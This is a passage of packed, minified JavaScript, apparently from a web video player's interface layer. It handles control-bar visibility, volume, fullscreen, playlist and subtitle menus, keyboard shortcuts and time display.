i=0;i<z.R;i++){y=z[i].2E(",");if(y.R>1){if(y[0]==\'4D\'){if(v.1Z.2P==1&&v.1Z.Zw==1){7Q(\'4D\',y[1]>0?1:0)}}4P(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?ym():\'\'}F{if(y[0]=="Ko"){B ss=4P(y[0]);if(ss){if(ss.K("2R")>-1){if(v.Zu==1){B 4C=1O.1K(\'4C\');4C.6H(\'3d\',ss);L(4C,{1o:"Bi",2a:(I(v.oB)?v.oB:20),2H:(I(v.oB)?v.oB:20),Y:0,4V:"Y 0.5s dC-Zt(.75,-0.5,0,1.75)"});4C.C.3X=AO;1O.7f.1I(4C);1J(E(){L(4C,{Y:(I(v.Ks)?v.Ks:4i)})},1);4C.8O=E(){H.5R.3x(H)}}if(v.Zj==1){B a=1K("a");a.7y=ss;a.7s=y[0]+".kr";a.2k()}}}F{1h(y[0]+" 2y")}}F{4P(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2m(x.1z(3))}F{2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1r:")==0){AS(x.1z(6),o.Q.1i())}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("AX:")==0&&o.6T){4P("AX",x.1z(7))}if(x.K("2Z")==0||x.K("/")==0||x.K("?")==0||x.K("1f:")==0){x.K("1f:")==0?x=x.1z(4):\'\';23.5M(x,U.s("Kv"))}if(x.K("7s")==0){o.W.oQ()}if(x=="3R:9O"){o.Q.eQ()}}if(x.K("1m#")>-1){if(1m){B si=x.1z(9).2E(",");if(1m.g("1B")&&1m.g("5M")==si[0]){o.hm=1X;o.oJ=1X;1m.1u()}F{o.hm=U.g("x")-U.g("Y")/2;o.oJ=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1m.1B():\'\';1m.5M(si[i])}1c?1c.Kx():\'\'}}}if(x.K("1m:")>-1&&v.1m.Yc==1){if(!o.51){o.51=1y Yb()}if(v.1m.gw==1){if(1E=="4Y"){o.51.1B(x)}F{o.51.hv(x)}}F{if(!1E){o.51.hv(x)}}}if(x=="Ou"){o.W.gh();o.zD=0;U.2p("2Q");B bl=8l("3C","3W");if(bl){bl.2p("2Q")}}if(x=="3W"){U.7j("OK");U.s("qy")?23.9F.7y=4o(U.s("qy")):\'\'}}}};H.29=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("yY")==1&&o.1L){y=G}if(v[t]==\'\'||y){b[x].2p("2o",J)}F{b[x].2p("2o",G)}b[x].7j(v[t])}}}}zc()};H.KW=E(){zc()};H.zb=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].ae()}}}}};E zc(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].OI(G)}}}}}E yN(){if(I(o.2u)){o.2u.zd()}}H.KC=E(){yN()};H.Re=E(){if(v.29!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){B y=J;if(!b[x].g("1B")){y=G;b[x].2p("2o",G)}b[x].7j(v.29);if(y){b[x].2p("2o",J)}}}}}};H.yF=E(){yG()};E yG(){if(v.ao){if(1U(v.ao)=="3S"){X(B x in v.ao){if(v.ao.2r(x)){iE(x,v.ao[x])}}}}};H.KX=E(y,z){iE(y,z)};E iE(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"&&b[x].s("1E")=="1G"){if(b[x].s("5d")==y){if(!b[x].g("1B")||b[x].s("3z")==1){b[x].2p("Oq");b[x].2p("2o",G)}b[x].iE(z)}}}}};H.62=E(){3b()};H.Lv=E(){3b(G)};H.yI=E(){jJ(1m)};H.jB=E(){jJ(1c)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].On()}}}o.7D?o.7D.1u():\'\';if(H.e7()&&v.1c.jQ==1){H.cW()}o.1L=G;4E()};H.3p=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4e"||b[x].g("1l")=="2b"){b[x].mj()}}}if(1c){if(v.1c.Oa==1&&!1c.6A()){1c.1B()}}o.1L=J;H.aE();4E();if(v.1F.1u==1&&v.1F.i5==1){m7(G)}};H.6t=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="41"){b[x].On()}H.4O(0)}}4E()};H.6S=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="7q"){b[x].mj()}}}if(v.1P<0.1){v.1P=0.5;o.W.4O(v.1P)}F{H.4O(v.1P)}4E()};H.4O=E(1P,y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){if(b[x].s("eg")!="5j"){b[x].7E(1P,1,(y=="no"?y:G))}}if(b[x].g("1l")=="41"){b[x].Aa(1P)}}}4E()};H.8v=E(){B bl=8l("1l","2g");if(bl){bl.On();bl.2p("1M",bl.s("1M"))}4E();oT?1J(4E,4k):\'\';hy()};H.8d=E(){B bl=8l("1l","2g");if(bl){bl.mj()}3b();2S(o.lR);4E()};H.96=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].As()}}}};H.w5=E(){4E()};E 4E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x])}}}cM(bg);if(p6!=a2){p6=a2;3b()}if(v.1F.1u==1&&v.1F.eH==1){i6(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E)}};E m6(){B 1B=9A&&v.1F.lN==1;if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1B=J}if(1B){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],J)}}}L(o.1W,{"4c":"8m"});o.p4=G;cM(bg,J);if(bg.g("1B")){mb()}i6(J)}}E m7(){B 1u=o.1L&&v.1F.lN==1&&!o.3Z;if(o.eN&&v.1F.Y4==1){1u=J}if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1u=G}if(1m){if(1m.g("1B")&&o.yP){1u=J}}if(o.5E){1u=J}if(1u){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],G)}}}cM(bg,G);if(!bg.g("1B")){9A=G;o.Q.zU();if(o.1L){L(o.1W,{"4c":"1V"});o.p4=J}}i6(G)}}E hy(){if(v.1F.lN==1){if(v.1F.eD==1&&!o.2g&&!o.bv){}F{2S(o.lR);o.lR=5t(m7,((v.1F.al>0?v.1F.al:v.1F.jX)*2j))}}}E cM(U,eL){B 1u=J;B 1B=J;B eK=J;if(v.1F.1u==1){if(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E){1u=G;1B=J;eK=G}F{1u=J;1B=G}if(I(eL)&&!o.5E){1u=eL;1B=!1u}if(v.1F.1u==1&&v.1F.eH==1&&(U.s("1o").K("S")==0||U.s("1l")=="2Y")){1u=J;1B=G}if(v.1F.i5==1&&!o.1L){1u=G;1B=J;eK=J}if(v.1F.Y3==1&&!o.9V&&o.1L){1u=J;1B=G}}F{if(U.s("1u")!=1){1B=G}}if(1B&&!o.p4){L(o.1W,{"4c":"8m"});o.p4=G}B a=U.g("1l");if(a=="5e"&&U.s("1o").K("S")==-1){1u=J;1B=G}if(o.5E){if(a=="2Y"){if(o.Q.1g()==-1){1u=G;1B=J}}}B zQ=J;B hp=lV(U);if(U.s("1u")==1){if(U.s("Y2")==1){if(eK||eL||(o.1L&&!o.5h)){!eK&&!eL?\'\':hp=G}}if(U.s("Y1")==1){if(o.1L&&!o.5h){hp=G}}if(U.s("Li")==1||U.s("LL")==1||U.s("Lj")==1){oT=G}}if(hp){1u=G;1B=J}F{!1u?1B=G:\'\'}if(U.s("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){1u=G;1B=J;if(!eK&&(o.as||o.f1)&&!eL&&U.s("ee")!=1){1u=J;1B=G}F{zQ=G}}}if(o.cK||(!o.1S&&v.1F.1u==1&&v.1F.zy==1)||(!o.9V&&v.1F.1u==1&&v.1F.Ln==1)){if(U.s("1o").K("S")>-1||U.s("1o").K("2H")>-1){1u=G;1B=J}if(v.1F.eD==1&&!o.2g){1u=J;1B=G}}if(1m){if(1m.g("1B")&&v.1m.bc!=1){eK=J;eL=J}}if(1c&&o.3u){if(v.1c.Y0==1){if(o.3u.Ly()){O}}}if(a=="2u"){if(I(o.2u)){if(o.2u.6A()){1u=G;1B=J;U.2p("6M","1V")}}}if(a=="1c"||a=="8h"||a=="ec"||U.s("Lz")==1){if(1c){if(1c.6A()&&U.s("Lz")!=0){1u=G;1B=J;U.2p("6M","1V")}}F{1u=G;1B=J}}if(o.XW==1){1u=G;1B=J}if(zQ){B cc=Bk(U);if(cc){cc.y>0?U.2p("y0",cc.y):\'\';L(U.c(),{"1o":"2c","1d":U.g("y0")})}}if(1u){cE(U,(zT?G:J))}if(1B){Pn(U)}if(U==bg){if(!1u&&1B){mb();4J(8T);9A=J;ju==0?js("ui",1):\'\';ju=1;o.6v&&o.b9?o.6v.1B():\'\'}if(1u&&!1B&&!o.5E){o.Q.zU();do();2Q(8T);9A=G;ju==1?js("ui",0):\'\';ju=0;o.6v&&o.b9?o.6v.1u():\'\'}if(1c){if(v.1c.bc==1&&!1c.6A()){if(1B||o.cK){if(v.1c.LC==1&&o.2g){}F{if(!1c.g("1B")){if(v.1c.LF==1){!o.1L?1c.1B():\'\'}F{1c.1B()}}}}F{if(1u&&1c.g("1B")){1c.1u()}}}}}};E lV(U){B x=J;B a=U.g("1l");if(U.s("1u")==1){if(U.s("yY")==1){o.1L?x=G:\'\'}if(U.s("i5")==1){!o.1L?x=G:\'\'}if(U.s("XN")==1){o.1q.ap?x=G:\'\'}if(U.s("XM")==1){o.1q.2i?x=G:\'\'}if(U.s("LL")==1){if(o.3c>U.s("LN")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("XZ")==1&&!8G){x=G;o.Cc=1}if(U.s("Li")==1){if(o.3c<=U.s("L5")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("YG")==1){o.1S?x=G:\'\'}if(U.s("OB")==1&&U.s("Lb")>0){if(o.Q.1i()>=U.s("Lb")){x=G}}if(U.s("Ot")==1&&U.s("Ld")>0){if(o.Q.1i()<U.s("Ld")){x=G}}if(U.s("YB")==1){if(o.1S||!o.42||o.Q.6w()){x=G}if(o.42){if(o.42.ba().t==0){x=G}}}if(U.s("zy")==1){!o.1S?x=G:\'\'}if(U.s("qp")>0){x=G}if(U.s("Yz")==1){if(I(U.s("Lf"))){3M[U.s("Lf")]?x=G:\'\'}}if(U.s("Yy")==1){if(!I(U.s("ao"))){x=G}}if(U.s("Yx")==1){if(I(U.s("Lh"))){!3M[U.s("Lh")]?x=G:\'\'}}if(U.s("Yg")==1&&o.1q.5L){!o.1S||o.n8?x=G:\'\'}if(U.s("Yt")==1){!o.Q.9w()?x=G:\'\'}if(U.s("Ys")==1){!o.Q.6w()?x=G:\'\'}if(U.s("Yr")==1){!o.5h?x=G:\'\'}if(U.s("Yq")==1){!o.2g?x=G:\'\'}if(U.s("Lj")==1){o.2g?x=G:\'\'}if(U.s("Yo")==1){!o.3f?x=G:\'\'}if(U.s("Yn")==1){o.Q.6w()&&o.Q.dL().K("?Bl")==-1?x=G:\'\'}if(U.s("O3")==1){6B(o.2t)?x=G:\'\'}if(U.s("Ln")==1){!o.9V?x=G:\'\'}if(U.s("Yl")==1){o.9V?x=G:\'\'}if(U.s("Yj")==1){o.mZ?x=G:\'\'}if(U.s("Yi")==1){!o.mZ?x=G:\'\'}if(U.s("Oi")==1){if(U.g("k2")){x=G}}if(U.s("XI")==1){!o.ab?x=G:\'\'}if(U.s("VE")==1){o.ab?x=G:\'\'}if(U.s("UJ")==1){if(v.4S==1&&v.rQ==1){if(o.2F=="3K"&&!I(v.2t)&&v.CB==0){if(!o.1S||o.Q.7B()=="9w"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5e"){B lu=U.s("3C");if(lu){if(lu=="3R:6D"||lu=="6D"){if(!o.6D&&!o.iF){x=G}}if(lu=="3R:9O"){if(!o.9O||(!o.1S&&v.4S==0)){x=G}}if(lu=="3R:Pf"){if(!o.mZ){x=G}}if(lu.K("7p")>-1){if(!o.7p){x=G}}if(im([lu],"6d")&&!im([lu],"js:")){B sk=J;if(I(v.6d)){if(!o.hl){1U Pg==\'E\'?o.hl=1y Pg():\'\'}if(o.hl){sk=o.hl.Te(U)}}!sk?x=G:\'\'}}}if(a=="1c"||a=="8h"||a=="ec"){if(1c){if(1c.6A()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6A()){x=G;o.2F!=\'1Y\'?U.2p("6M","1V"):\'\'}}F{x=G}}if(U.g("1E")=="1G"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2p#4w")){x=G}}if(U.s("4B")==1){B cb=1O.8K("Tk"+v.id);if((o.Q.1g()==0&&o.Q.1i()==0)||!o.5v||!6B(cb)||!o.SO){x=G}}if(U.s("Bd")==1){!x?U.2p("Bd",1):\'\'}if(a=="1g"){if(o.Q.6w()){x=G}}if(U.g("1k")=="z8"&&o.1q.2i){if(o.cK&&o.1q.dE){x=G}}O x}E cE(U,BE){if(U.g("1B")){if(o.bv||U.s("6M")=="1V"||BE){U.2p("2o",J)}F{Pq(U)}U.2p("1B",J)}};E Pn(U){if(!U.g("1B")){if(U.s("6M")=="1V"||o.bv){U.2p("2o",G);if(o.bv&&U.g("1k")!=\'bg\'){U.2p("1D",1)}if(U.g("1l")=="1P"){if(o.kM){BM(U)}}}F{Pr(U)}if(U.s("1l")=="1P"){o.S.4O(o.3f?0:v.1P)}if(U.s("1l")=="2Y"){o.W.n6()}U.2p("1B",G)}};E Pq(U){BG(U.g("1k"));B 6C="kJ|";B 6p="0|";B 1u=1;B a=U.s("6M");B p=U.s("1o");if(a=="1M"){6C+="1M|";6p+="0|"}if(a=="1o"){if(p.K("2a")>-1&&p.K("S")==-1){6C+="x|";6p+=5F(o.3c+U.g("Y"))+"|"}if(p.K("1a")>-1){6C+="x|";6p+=5F(-U.g("Y"))+"|"}if(p.K("1d")>-1){6C+="y|";6p+="0|"+(-U.g("1b"))+"|"}if(p.K("2H")>-1||p.K("S")>-1||p=="eF"){6C+="y|";if(U.g("1l")=="2Y"||U.g("1l")=="1P"){6p+=5F(o.4F+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6p+=5F(o.4F+U.g("1b"))+"|"}}if(p=="5G"){6C+="1M|";6p+="0|"}}B m=1y 5X({"mc":U,"me":U.g("1k"),"1E":6C.1z(0,6C.R-1),"to":6p.1z(0,6p.R-1),"1u":1u})};E Pr(U){BG(U.g("1k"));B 6C="";B 6p="";B a=U.s("6M");B p=U.s("1o");if(U.g("1D")!=1){6C="kJ|";6p=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1M"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}if(a=="1o"){if(p=="5G"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6C+="y|";6p+=U.g("y0")+"|"}}F{6C+="x|y|";6p+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6C!=""&&6p!=""){B m=1y 5X({mc:U,me:U.g("1k"),1E:6C.1z(0,6C.R-1),to:6p.1z(0,6p.R-1),1B:1})}F{U.2p("2o",G)}};H.l8=E(1k,1E,BE){B 62=J;B 2b=J;B U=b[1k];B 1l=U.g("1l");B 3C=U.s("3C");if(1E=="4Y"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=G;o.f1=G;62=G;4E();if(v.gC.Ps==1){B bl=8l("1l","2Y");if(bl){2Q(bl.c())}}}}if(1m&&v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);if(!1m.g("1B")||na!=U){5q(U,1E);o.gH=1l+3C;1J(E(){o.gH=26},4k)}}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);if(!1c.g("1B")||na!=U){5q(U,1E);o.gH=1l;1J(E(){o.gH=26},4k)}}}if(1E=="9u"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=J;o.f1=G;1J(E(){if(!o.as){o.f1=J;if(!9A){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){cE(b[x]);3b()}if(b[x].g("1l")=="2Y"){if(v.gC.Ps==1){4J(b[x].c())}}}}}}},4k)}}if(1l=="2Y"){o.W.7E(1)}if(v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);o.hg=1J(E(){if(!o.3Z){do(1)}},(v.1m.hI>0?v.1m.hI*2j:2j))}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);o.Bt=1J(E(){if(!o.3Z){1c.g("1B")?1c.1u(1):\'\'}},(v.1c.hI>0?v.1c.hI*2j:2j))}}if(62){1J(3b,10)}};H.qz=E(){if(o.5N&&!o.2g&&!o.bv){o.W.5N(J);o.5N=J}if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.mT})}}if(o.1L&&v.Pc==1&&v.T2!=0){o.W.3p()}if(v.1F.al>0){3a(o.Pv);o.Pv=1J(4E,v.1F.al*2j)}F{4E()}};H.Mv=E(){if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.ng})}}if(!o.1L&&v.Pc==1){o.W.2W()}4E();i6(J)};H.gc=E(bO,bP){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1l");if(y=="2Y"||y=="1P"){b[x].gc(bO,bP)}}}};H.ux=E(){if(v.1F.1u==1){if(v.1F.eD==1&&!o.2g){O}if((!o.5h||o.1q.2i)&&o.Q.7B()=="aq"){o.5h=G;4E();o.1q.2i?1J(E(){o.5h=J},4k):\'\'}if(v.1F.lN==1){m6();hy()}i6(J)}};H.fS=E(bO,bP){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"||b[x].g("1l")=="1P"){b[x].fS(bO,bP)}}}};H.fL=E(1i,1g,Pb){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g,Pb)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].s("O1")==1){b[x].B3()}if(b[x].s("OC")==1){if(!b[x].g("1B")&&9A){}F if(b[x].g("1B")==lV(b[x])){4E()}}}}};E i6(x){if(v.1F.1u==1){x?do():\'\';if(v.1F.eH==1){if(!o.1L&&v.1F.i5==1){x=G}if(x&&!o.Cr){L(o.1F,{"1d":bg.h()})}if(!x&&o.Cr){L(o.1F,{"1d":0})}o.Cr=x}}}E mb(){9A=J;o.Q.mb();if(o.Bu){o.Bu=J;3b();1J(3b,ep)}}E eX(x,1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}B y=59(1i);if(x.s("NR")=="1"){y=59(1g-1i)}if(x.s("SY")=="1"){if(x.s("SX")=="1"){y=y+(1g>0?\' \'+2T(x.s("SW"))+\' \'+59(1g):\'\')}F{1i==0?y=59(1g):\'\'}}x.7j(y)}H.mY=E(1i,1g){B x=8l("1l","2Y");if(x){x.Qc(1i,1g)}};H.iG=E(y){if(o.Q.1g()>0){B x=8l("1l","2Y");if(x){x.iG(y)}}};H.am=E(){if(!8G){if(v.fK==1){3a(mP);mP=1J(am,4k)}F{am()}}};E am(){if(!8G){js("ks");8G=G;B x=8l("1l","ei");if(x){x.O4();if(v.OY==1&&o.1L){1J(OU,2j)}}o.Cc?4E():\'\'}}E OU(){if(o.1L&&8G){o.W.9C()}}H.OX=E(y){X(B x in b){if(x==y){b[x].2p("2Q")}}};H.aE=E(1i,1g){3a(mP);if(8G){js("9K");B x=8l("1l","ei");if(x){x.m8();if(v.OY==1&&o.1L){o.W.eh()}}8G=J;o.Cc?4E():\'\'}};H.jr=E(){B x=8l("3C","1P aI");if(x){x.2p("4J");x.7j(2T(\'1P\')+\' \'+(o.3f?0:2G.z6(v.1P*100))+\'%\');3a(o.jr);o.jr=1J(OZ,2j)}};E OZ(){B x=8l("3C","1P aI");if(x){x.7j(\'\');x.2p("2Q");3a(o.jr)}}H.4h=E(1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){1g>0?b[x].2p("2k",1i/1g):\'\';b[x].Qd()}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].g("1l")=="6o"){b[x].2p("B9",0.5);b[x].2p("h7",0)}}}};H.4j=E(1i,1g){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1g"){if(v.4X>0){1g-=v.4X}b[x].7j(59(1g))}if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g);b[x].PH(1g)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}}}};H.8I=E(){1m.g("1B")?1m.1u():1m.1B()};H.bK=E(){if(1m){if(o.51){O o.51.6B()}F{O 1m.g("1B")?G:J}}F{O J}};H.pR=E(x){if(1m){1m.6q(x)}};H.do=E(){do()};H.T5=E(x){if(1m){1m.P0(x)}};H.RC=E(){if(1m){1m.jL()}};H.Rp=E(x){if(1m){O 1m.OQ(x)}};E do(x){if(1m){1m.g("1B")?1m.1u(x):\'\'}o.51?o.51.1u():\'\'};H.cW=E(){if(1c){if(1c.g("1B")){1c.1u(1)}F{1c.1B()}}};H.su=E(){if(1c){1J(E(){1c.1B()},100)}};H.e7=E(){if(1c){O 1c.g("1B")?G:J}F{O J}};H.gS=E(x){O 1c?1c.g(x):\'\'};H.7a=E(x){if(1c){1c.Cf(x)}};H.P1=E(x){if(1c){1c.P3(x)}};H.cS=E(){if(1c){1c.cS()}};H.sA=E(){if(1c){1c.sA()}};H.ka=E(){ka()};E ka(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="8h"){L(b[x].c(),{"1D":(!1c.eR()?0.5:1)})}if(b[x].g("1l")=="ec"){L(b[x].c(),{"1D":(!1c.ik()?0.5:1)})}}}}H.eR=E(){if(1c){O 1c.eR()}F{O J}};H.ik=E(){if(1c){O 1c.ik()}F{O J}};H.sj=E(){if(1c){O 1c.sj()}F{O J}};H.sB=E(){if(1c){1c.sB()}};H.ey=E(){if(1c){1c.ey()}};H.P5=E(x){if(x&&1c){1c.P6(x)}};H.P7=E(x){if(x&&1c){1c.sD(x)}};H.P8=E(x){if(x&&1c){L(1c.co(),{"Tl":"1V","2I-2a":1c.s("8e")});1O.8K(x).1I(1c.co());2Q(1c.c())}};H.SD=E(){};H.PX=E(x){if(1m){1m.8g();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}};H.mz=E(){if(1m){1m.8g()}if(o.51){o.51.hZ()}};H.sE=E(x){if(1m){1m.ic()}3b();4E()};H.sF=E(x){if(1m){1m.le(x);1m.g("1B")?1m.1u():\'\'}if(o.51){o.51.hZ()}x=="5j"?BB():\'\'};E BB(){if(o.hF){B x=4m(o.hT/o.5K.7o(-1)[0],1).uz(1);X(B i in b){if(b.2r(i)){if(b[i].s("eg")=="5j"&&o.hT){b[i].7E(x,1)}if(b[i].s("3C")=="3R:5j,1.0"){b[i].Aa(x)}}}}}H.BQ=E(x){if(1m){1m.le("8f")}if(o.51){o.51.hZ()}};H.SB=E(){if(1m){1m.kE();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}if(o.51){o.51.hZ()}if(o.5E&&o.5v){o.4B.aB()}};H.Bo=E(){o.51?o.51.1u():\'\';if(1m){1m.Bo()}};H.lm=E(sH,2o,6K){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1m"){if(b[x].s("hw")==1){b[x].NE()}}if(b[x].g("O7")=="1m#"+sH){b[x].2p("2p#4w",2o);if(b[x].g("1E")=="1G"){if(6K){b[x].7j(Bq(6K))}}F{if(v.1m[\'1m\'+sH+\'1l\']=="4x"){if(6K==2T("bw")){b[x].dA(0)}F{b[x].dA(1)}}3b()}cM(b[x])}}}};H.Q6=E(){if(1m){1m.8g();1m.le("8f");1m.le("7s")}};H.lG=E(){B x=8l("1l","2Y");if(x){x.lG()}};H.62=E(){3b();if(9A){o.Bu=G}};H.A6=E(x){if(!9A||x==1){3b();4E()}F{v.1F.Bv=G}};H.Cv=E(){B b=8l("1E","L");if(b){b.ND()}};H.6n=E(){4E();3b();4E();if(o.cK){2Q(8T)}F{!9A?4J(8T):\'\'}};H.Ml=E(1r){if(f9==v.id&&v.1Z.on==1){B x=1r.PL;B y=J;if(x==1X){x=1r.PE}if(I(o.P)||I(o.8w)||o.zD==1){O J}if(o.1L&&v.1Z.lp==1){y=G}if(((v.1Z.9f==1&&x==32)||(v.1Z.Sx==1&&x==13))&&(o.7n||o.5h||y)){if(v.1Z.2P==1){7Q(\'1L\',o.1L?0:1)}o.W.gG();1r.aD();O J}!v.1Z.rX?v.1Z.rX=0.2:\'\';!v.1Z.1M?v.1Z.1M=5:\'\';if(v.1Z.Q9==1&&(o.7n||y)){if(o.Q.1g()>0){X(B i=48;i<58;i++){if(x==i){o.W.4h((o.Q.1g()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7n||y)){kZ(v.1Z.BF)}if(x==37&&(o.7n||y)){lH(v.1Z.BF)}if(x==38&&(o.7n||y)){kZ(v.1Z.BI)}if(x==40&&(o.7n||y)){lH(v.1Z.BI)}if(x==187&&(o.7n||y)){kZ(v.1Z.Qf)}if(x==189&&(o.7n||y)){lH(v.1Z.Qf)}}};E 8l(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}H.UX=E(x,y){x==1?kZ(y):lH(y)};E kZ(x){if(x=="8h"){if(o.1c){o.S.cS()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0){if(o.Q.1i()+4m(v.1Z.4D)<o.Q.1g()){o.W.4h(o.Q.1i()+4m(v.1Z.4D),G)}}}if(x=="1P"){o.W.4O(4m(v.1P)+4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,1)}}E lH(x){if(x=="8h"){if(o.1c){o.S.ey()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0&&o.1S){o.W.4h((o.Q.1i()-v.1Z.4D>=0?o.Q.1i()-v.1Z.4D:0),G)}}if(x=="1P"){o.W.4O(4m(v.1P)-4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(-v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,0)}};H.Mo=E(1r){if(f9==v.id){B x=1r.PL;if(x==1X){x=1r.PE}if(x==57){if(v.1h==1){}}if(o.2g&&x==27){o.W.8d()}if(I(o.P)||I(o.8w)){O J}if(v.1Z.f==1&&x==70&&v.fK!=1&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'2g\',o.2g?0:1)}o.2g?o.W.8d():o.W.8v()}if(v.1Z.m==1&&x==77&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'41\',o.3f?1:0)}o.3f?o.W.6S():o.W.6t()}}};H.4H=E(){2S(o.lR);X(B x in o){if(x.K("1e")==0&&x.K("Ra")>-1){2S(o[x])}}X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){b[1k].4H()}}if(1m){1m.4H()}if(1c){1c.4H()}bg.4H();if(8T.5R==o.1W){o.1W.3x(8T)}F{o.1F?o.1F.3x(8T):\'\'}};H.m6=E(){m6()};H.m7=E(){m7();4E()};H.hy=E(){hy()};H.uA=E(){O 9A}};B PN=E(1k){B i;B C=[];B w;B h;B A7=0;B bg;B qu;B ag;B sG=0;B 4w=G;B Ol=J;B 3E=1;B 3G=1;B 2K;B k4;B 3m;B 8Z;B 1l;B aS=\'\';B x0;B y0;B on;B 4Y=J;B aP=J;B eM=0;B Vx;B Vs=0;B h6=0;B OD=0;B k7=0;B q6=J;B OJ=J;B k2=J;B 3z=J;B jv;B hw;B qB;B B1=J;C=bm(C,hG.U);C=bm(C,v[1k]);B W=[C.1l];1l=W[0];I(C.PR)?W[1]=C.PR:\'\';I(C.PS)?W[1]=C.PS:\'\';I(C.29)?C.1G=C.29:\'\';if(3U(C.PT)){o.sg?C.1M=C.PT:\'\'}if(1l=="2u"){o.g6=G}if(I(C.3C)){if(C.1E=="1G"&&C.3C!=\'\'){if(I(v[C.3C+\'1G\'])){C.1G=v[C.3C+\'1G\']}}if(C.3C.K("1m#")==0){aS=C.3C;if(C.3m==\'\'&&aS.K(",")==-1){C.3m=2T(v.1m[\'1m\'+aS.1z(9)+\'1l\'])}}if(C.3C.K("7p")>-1){v.OO=G}if(C.3C.K("2u:")>-1){o.g6=G}if(C.3C=="Vm"){C.ON=1y Vc(C)}}B 7Y=C.3m?C.3m.2E("///"):[];if(C.NI==1){C.1E="1G";C.1G=mi(0)+(W.R>1?\'///\'+mi(1):\'\');if(3U(C.c6)){C.1A=C.c6}}B zi=0;B 2P=1y iC();B 1j=1y iC();B eG=1y iC();B Vb=1y iC();B md=0;B ci;if(C.1E=="1G"){if(C.5d){if(I(v[C.5d+\'1G\'])){C.1G=v[C.5d+\'1G\']}}if(I(C.1G)){2P[0]=4o(C.1G);C.pZ=C.1G.R;B 